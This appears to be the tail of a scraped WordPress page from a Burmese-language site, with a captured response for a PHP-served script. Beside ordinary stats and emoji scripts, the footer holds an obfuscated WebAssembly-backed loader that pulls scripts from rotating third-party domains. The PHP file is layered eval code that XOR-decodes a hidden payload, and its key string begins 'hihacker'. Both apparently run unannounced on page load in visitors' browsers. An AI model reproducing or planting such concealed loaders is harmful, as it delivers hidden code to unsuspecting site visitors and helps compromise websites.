var dclm_ajax_var = {"title":"\u1041\u1048 \u1014\u103e\u1005\u103a\u1015\u103c\u100a\u103a\u1037\u1015\u103c\u102e\u101c\u102c\u1038?","yes_button_text":"Yes","no_button_text":"No","description":"\u1021\u1031\u102c\u1000\u102c\u1038\u1000\u103c\u100a\u103a\u1037\u1016\u102d\u102f\u1037 \u1021\u101e\u1000\u103a \u1041\u1048 \u1014\u103e\u1005\u103a\u1015\u103c\u100a\u103a\u1037\u1016\u102d\u102f\u1037\u101c\u102d\u102f\u1037\u1015\u102b\u1010\u101a\u103a\u104b","nope_title":"\u1005\u102d\u1010\u103a\u1019\u1000\u1031\u102c\u1004\u103a\u1038\u1015\u102b\u1018\u1030\u1038!","nope_under_title":"\u1041\u1048 \u1014\u103e\u1005\u103a\u1015\u103c\u100a\u103a\u1037\u1019\u103e\u1000\u103c\u100a\u103a\u1037\u101c\u102d\u102f\u1037\u101b\u1015\u102b\u1019\u101a\u103a!","nope_button_text":"\u101f\u102f\u1010\u103a\u1000\u1032\u1037 \u1021\u101e\u1000\u103a\u1015\u103c\u100a\u103a\u1037\u1015\u102b\u1010\u101a\u103a!","nope_description":"\u1021\u1031\u102c\u1000\u102c\u1038\u1000\u103c\u100a\u103a\u1037\u1016\u102d\u102f\u1037 \u1021\u101e\u1000\u103a \u1041\u1048 \u1014\u103e\u1005\u103a\u1015\u103c\u100a\u103a\u1037\u1016\u102d\u102f\u1037\u101c\u102d\u102f\u1037\u1015\u102b\u1010\u101a\u103a\u104b","nope_redirect_url":"","logo":"off","logo_file":"","logo_width":"50","disclaimer_redirect_url":"","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
//# sourceURL=dclm-disclaimer-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sarbaegyi.com/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.5.0" id="dclm-disclaimer-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212328079\",\"post\":\"4003\",\"tz\":\"0\",\"srv\":\"sarbaegyi.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "212328079", "4003" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sarbaegyi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sarbaegyi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->
<link rel="icon" href="https://sarbaegyi.com/favico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://sarbaegyi.com/favico.png" type="image/x-icon" />

<script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4852632,
    "frequency_period": 0,
    "close_after": 0,
    "on_complete": "repeat",
    "screen_density": 25,
    "cta_enabled": 1
};
VideoSlider.init(adConfig);
</script>

<!--hilltoppu-->
<script src="/79eb291e42.php"></script>

<script type="text/javascript">!function(){"use strict";const t="z_flgdabcpokrineutm./s",e=t[4],n=t[6],r=t[7],o=t[8],s=t[14],i=t[5],c=t[15],a=t[16],l=t[13],h=t[10],u=t[12],d=t[9],g=t[17],f=t[18],p=t[2],m=t[3],w=t[0],$=t[1],b=t[20],v=(...t)=>t.join(""),y=v(o,m),j=v(n,r),k=v(i,c,r,a,e),x=v(l,s,d,n,e,c),S=v(r,n,s,s,c,u),C=v($,y,$,j,$,k,$),E=v($,$),N=v(w,p,e,m,h,n,i,c,i),A={2:v(N,d,h,d,t[16],d),9:v(N,S),10:v(N,x)},T=v(w,p,e,o,h,i,c,m,h,n,i,c,i),D={2:v(T,h,s,y,l,o,t[11]),9:v(T,S),10:v(T,x)},O=v(C,g,l,f,c),I=v(C,i,h,f,n,l,s),M=v(E,o,s,e,p,e),z=v(E,o,s,e,p,e,E,i),B=v(M,E,j),J=v(M,E,c,a),R=v(t[21],o,u,l,d,g),P=v(t[19],o,h,f,b),U=v(b,c,s),W=v(l,i),q=v(E,o,s,e,p,e,E,u),F=["oo","kk","aaa","jjj","fewh","aash","qwdhw","wegwgs","hkiiuyr","nfgrstdh"],H=36e5,L=(t,e)=>Math.floor(Math.random()*(e-t+1))+t;const V=t=>{const[e]=t.split("//");let[n,r,o]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,Boolean(o.length)]})(t,"?");var s;o&&function(t,e,n){try{return t()}catch(t){if(e)return e(t)}}((()=>{throw new Error("The URL contains unencoded characters.")}),"function"==typeof handleException?t=>{handleException(t)}:s);const[i,...c]=n.replace(/^https?:///,"").split("/");return{protocol:e,origin:n,domain:i,path:c.join("/"),search:r}},_=()=>{const t=F[L(0,F.length-1)],e=!L(0,1)?(t=>{let e="";for(let n=0;n<t;n++)e+=String.fromCharCode(L(97,122));return e})(L(2,6)):L(1,999999);return`${t}=${e}`},G=(t,e,n)=>{const r=((t,e)=>(e+t).split("").reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split("").map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,o=String.fromCharCode(r);return"i"===o?o+"i":o})(t,o))).join("")},K=(t,e)=>{t=t.replace(`?${W}=${e}&`,"?").replace(`?${W}=${e}`,"?").replace(`&${W}=${e}`,"");let{domain:n,search:r,origin:o}=V(t),s=r?r.split("&"):[];const i=s.length>4?[0,2]:[5,9];s.push(...((t,e)=>{const n=[],r=L(t,e);for(let t=0;t<r;t++)n.push(_());return n})(...i)),s=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=Math.floor(Math.random()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(s);const c=G(e,n,s.join("&")),a=L(0,s.length),l=c.split("&");return l.splice(a,0,`id=${e}`),o.replace(n,n+U)+"?"+l.join("&")},Q=t=>(t=>t>=1731276e6&&t<=17317944e5||t>=17324856e5&&t<=1733004e6)(t)?L(t-H,t+H):t,X=t=>{const e=new RegExp(O+"=(d+)(r)?").exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?Q(n):n:Q(Date.now())};const Y="clabdfr";function Z(t){if(!t)return null;const e={};return Object.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return"string"==typeof e&&Number.isFinite(n)&&n>Date.now()})(r)&&(e[n]=r)})),e}const tt=(()=>{var t;const[e,n]=function(){try{const t=window.localStorage.getItem(Y);return[t?JSON.parse(t):null,!1]}catch(t){return[null,!0]}}(),r=null!==(t=Z(e))&&void 0!==t?t:{};return n||window.localStorage.setItem(Y,JSON.stringify(r)),{get:t=>r[t],set:(t,e,o)=>{const s=[e,Date.now()+1e3*o];r[t]=s,n||window.localStorage.setItem(Y,JSON.stringify(r))}}})();const et=[1,3,6,5,8,9,10,11,12,13,14];let nt;const rt=Uint8Array;let ot;class st{constructor(t,e,n,r,o,s){this.id=e,this.t=n,this.b6d=r,this.ver=o,this.fbv=s,this.tmr=null,this.gd=t=>ot.wu.then((e=>e.url(ot.gfco(t)))),this.b6ab=t=>rt.from(atob(t),(t=>t.charCodeAt(0))),this.gcuk=()=>`${ot.id}${M}`,this.gfu=t=>`${function(t,e){const n=new RegExp(I+"=([a-z0-9.-]+)&?").exec(t.location.href),r=n&&n[1]?n[1]:null;return e&&r?e.replace(P,`-${r}/`):e||r}(nt,t)}?id=${ot.id}`,this.sast=t=>0!==Number(t),ot=this,nt=t,this.wu=ot.iwa(),nt[this.id+q]=this.ins(),ot.cclt(),nt[ot.id+J]=K}in(){this.sast(ot.t)&&!0!==nt[D[ot.t]]&&(ot.tmr&&clearTimeout(ot.tmr),ot.ast())}ins(){nt[this.gcdk()]={};const t=et.map((t=>ot.gd(t).then((e=>(nt[ot.gcdk()][t]=e,e)))));return Promise.all(t).then((t=>(nt[ot.gcuk()]=t,!0)))}cclt(){ot.sast(ot.t)&&(this.tmr=nt.setTimeout((()=>!nt[A[ot.t]]&&ot.ast()),5e3))}gfco(t){const{navigator:e}=nt,n=e?e.userAgent:"",r=nt.location.hostname||"";return[nt.innerHeight,nt.innerWidth,nt.sessionStorage?1:0,X(nt),0,t,r.slice(0,100),n.slice(0,15)].join(",")}ast(){ot.sast(ot.t)&&ot.gd(ot.t).then((t=>{nt[ot.id+B]=ot.ver;const e=nt.document,n=e.createElement(R),[r]=function(t,e){const{domain:n,path:r,search:o}=V(t),s=tt.get(n);return s?[`${i=s[0],(/https?:///.test(i)?"":"https://")+i}/${r}?${o}`,!1]:[t,!1];var i}(ot.gfu(t));n.src=K(r,ot.id),e.head.appendChild(n)}))}iwa(){const t=WebAssembly,e=t&&t.instantiate;return e?e(ot.b6ab(ot.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,o=new TextDecoder("utf-8");return{url:t=>{const s=r.encode(t),i=new rt(e.buffer,0,s.length);i.set(s);const c=i.byteOffset+s.length,a=n(i,s.length,c),l=new rt(e.buffer,c,a);return o.decode(l)}}})):Promise.resolve(void 0)}gcdk(){return`${this.id}${z}`}}!function(t,e,n,r,o,s){const i=new st(window,"1949786","2","AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/hxowlQE=","8","1.0.412");window["yldeqt"]=()=>i.in()}()}();</script>
<script data-cfasync="false" type="text/javascript" src="//shakingtacklingunpeeled.com/aas/r45d/vki/1949779/42e97054.js" async onerror="yldeqt()"></script>

<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="13d7472a2d694f5aaf8e8862722b9f67" data-ts-session-duration="80" data-ts-count="2" data-ts-first-delay="20" data-ts-delay="40" async defer></script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"059de783f8ad48b78bf318a54dbb2d33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sarbaegyi.com/79eb291e42.php
body_size: 1169
content:
(function(_3a,_5a84a0,_7){return _3a(_5a84a0,_7);})(function(_0a8,__htas){return eval(_0a8);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0038\u0037\u002c\u0065\u0038\u0037\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0038\u0037\u0028\u0065\u0038\u0037\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0038\u0037\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0038\u0038\u0037\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0031\u0038\u0037\u0034\u0061\u0030\u0062\u0064\u002c\u005f\u0033\u0038\u0037\u0034\u0061\u0030\u0062\u002c\u005f\u0035\u0038\u0037\u0034\u0061\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0031\u0038\u0037\u0034\u0061\u0030\u0062\u0064\u0028\u005f\u0033\u0038\u0037\u0034\u0061\u0030\u0062\u002c\u005f\u0035\u0038\u0037\u0034\u0061\u0030\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0037\u0037\u0034\u0061\u002c\u0062\u0037\u0037\u0034\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0038\u0037\u0037\u0034\u0061\u0028\u0062\u0037\u0037\u0034\u0061\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0051\u006d\u0051\u004a\u0066\u0041\u006f\u002f\u0049\u0069\u0052\u0045\u004b\u0079\u0067\u0032\u0044\u0041\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0031\u0031\u006b\u0043\u0058\u0077\u0061\u004c\u006a\u0055\u0073\u0051\u0044\u006f\u0065\u0041\u0051\u0031\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0073\u0063\u0061\u0044\u0042\u0070\u0047\u006d\u004d\u0030\u0049\u0045\u0051\u0036\u0042\u0044\u0051\u004f\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0051\u0069\u0073\u004f\u0062\u0030\u0073\u0052\u0061\u0042\u006b\u0066\u004f\u0077\u004d\u0075\u0041\u0041\u0077\u0069\u0041\u0042\u005a\u0030\u0050\u0069\u0041\u0047\u0050\u0079\u006f\u006f\u0055\u0054\u0073\u0039\u0044\u0046\u0039\u0033\u0048\u0053\u0041\u0047\u0045\u0057\u0067\u006d\u0048\u0067\u006f\u0079\u0059\u0079\u0042\u0058\u0044\u0041\u0034\u0041\u0061\u007a\u006c\u0037\u004e\u0044\u0059\u0032\u0047\u006b\u0067\u0059\u0047\u0054\u004a\u0033\u0059\u0045\u0041\u0063\u0050\u0042\u006b\u0074\u0043\u0048\u0049\u0033\u004d\u0058\u0055\u006e\u004a\u0077\u004d\u0047\u004f\u006a\u0078\u006b\u004f\u0054\u0030\u0047\u0064\u0078\u0068\u0036\u0062\u0057\u0038\u0051\u0048\u007a\u0067\u0065\u004b\u0077\u0063\u0075\u0065\u006a\u0046\u0043\u004f\u0077\u0068\u0068\u0047\u006b\u0038\u0031\u0043\u0051\u006b\u0038\u004a\u0054\u0077\u0058\u004b\u0041\u0067\u006d\u0058\u0069\u0059\u0033\u0047\u0067\u0078\u002b\u0041\u007a\u0031\u0045\u0050\u0079\u0049\u006a\u0056\u0054\u0077\u0066\u0050\u0078\u0074\u004d\u004d\u0041\u0051\u004b\u004e\u0033\u006f\u0071\u0048\u0053\u0030\u0032\u004c\u006b\u0041\u0075\u004d\u0041\u0059\u0057\u0059\u0067\u0046\u0038\u0047\u0053\u0077\u0031\u0049\u0046\u0034\u0036\u0049\u007a\u0055\u004e\u0042\u0047\u006b\u0046\u0041\u0053\u006f\u0079\u0050\u0041\u0059\u0059\u0050\u0053\u0039\u0064\u0050\u0054\u0046\u004c\u0051\u006e\u0055\u0042\u0065\u0031\u0049\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0031\u0059\u006d\u0052\u0069\u004d\u0047\u0045\u0030\u004e\u006d\u005a\u0069\u0027\u0029\u0029",{})